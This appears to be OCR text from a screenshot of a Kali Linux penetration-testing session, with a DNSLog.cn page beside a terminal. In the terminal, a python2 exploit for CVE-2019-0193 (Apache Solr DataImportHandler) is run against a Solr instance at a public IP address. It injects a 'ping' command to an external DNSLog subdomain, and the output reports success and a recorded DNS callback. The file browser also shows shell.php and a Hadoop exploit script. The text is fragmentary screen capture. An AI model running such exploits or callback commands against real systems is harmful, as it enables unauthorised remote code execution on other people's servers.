 DNSLog Platform
http://dnslog.cn
-MSF...
iOS APP渗透
鹰图平台
企查查 - 企业工商...
资产灯塔系统
ICP/IP地址/域名信...
明鉴网络安全攻防...
DNSLog.cn
Get SubDomain
Refresh Record
1m84ku.dnslog.cn
DNS Query Record IP Address Created Time
1m84ku.dnslog.cn 117.78.12.132 2023-08-02 21:13:38
kali-linux-2021.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
Debian 10.x 64 位
kali-linux-2021.1-vmware-a...
root@kali: ~/Desktop/S...
Solr
Trash
1. Suspicion
CVE-2023-21
839-master
root@kali: ~/Desktop/Solr
File Actions Edit View Help
Here Have 1 Core_name Exit!
>>>>The Core Name = test
>> config_url= http://121.36.36.99:8983/solr/test/dataimport?_=1565530241159&command=show-config&in
>test dataConfig Exit!
>> get_config_url= http://121.36.36.99:8983/solr/test/dataimport?_=1565530241159&command=status&ind
>get_config_name= db-data-config.xml
>>>>> debug_model_url= http://121.36.36.99:8983/solr/test/dataimport?_=1565530241159&indent=on&wt=j
Send Poc Success!
(root💀kali)-[~/Desktop/Solr]
# python2 CVE-2019-0193.py http://121.36.36.99:8983 "ping 1m84ku.dnslog.cn"
Places
Computer
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Netw
shell.php
Hadoop_exp.
py